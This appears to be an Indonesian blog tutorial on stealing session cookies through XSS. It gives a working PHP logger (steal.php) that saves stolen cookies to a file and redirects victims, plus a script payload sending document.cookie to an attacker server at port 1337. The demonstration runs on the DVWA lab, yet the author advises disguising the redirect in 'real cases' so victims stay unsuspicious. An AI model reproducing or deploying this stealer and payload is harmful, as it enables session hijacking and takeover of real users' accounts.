Memanfaatkan Bug XSS untuk Mencuri Cookie. Kalian mungkin bertanya-tanya kenapa para bug hunter yang berhasil menemukan celah XSS selalu diberi hadiah besar. Kalian mungkin berpikir bahwa celah XSS hanyalah celah sepele yang tidak berdampak ke server secara langsung. Namun taukah kamu, jika bug ini bisa disalahgunakan untuk tidakan yang lebih parah, misalnya dimanfaatkan untuk mencuri cookie. Setelah berhasil mencuri cookie biasanya attacker bisa memanfaatkan cookie tersebut misalnya login ke akun korban tanpa perlu menggunakan password, dll.

Mempersiapkan Cookie Stealer

Siapkan sebuah server yang berisi script PHP dengan konten dibawah ini:

<?php

header ('Location:https://google.com');

$cookies = $_GET["c"];

$file = fopen('log.txt', 'a');

fwrite($file, $cookies . "\n\n");

?>

Simpan dengan nama bebas, asalnya berekstensi php. Sebagai contoh disini saya simpan dengan nama steal.php. Untuk lokasi redirectnya, disini saya arahkan ke Google agar lebih mudah membedakan saja. Di real case kalian bisa mengubahnya dengan halaman website yang memiliki celah, agar korban tidak curiga.





Disini saya jalankan cookie stealer diatas menggunakan PHP Built In Web Server.

Cookie Stealing



Untuk proses cookie stealing ini saya menggunakan DVWA yang kebetulan juga memiliki form untuk XSS attack.





Ini contoh cookie yang akan kita curi: PHPSESSID=cqrg1lnra74lrug32nbkldbug0; security=low

Contoh payload yang digunakan:

<script type="text/javascript"> document.location='http://172.17.0.1:1337/steal.php?c='+document.cookie; </script>

Tentu saja ini hanyalah payload sederhana yang harus kalian modifikasi agar sesuai. Setelah dieksekusi, korban akan diarahkan ke Google (karena kita setting lokasi redirect nya ke Google).

Dan di server tempat kita memasang cookie stealer, cookie milik korban akan tertangkap.

Cookie juga akan tersimpan di file log.txt

Oke mungkin sekian tutorial kali ini, semoga bermanfaat. Jika ada yang ingin ditanyakan silahkan tinggalkan komentar.

Comments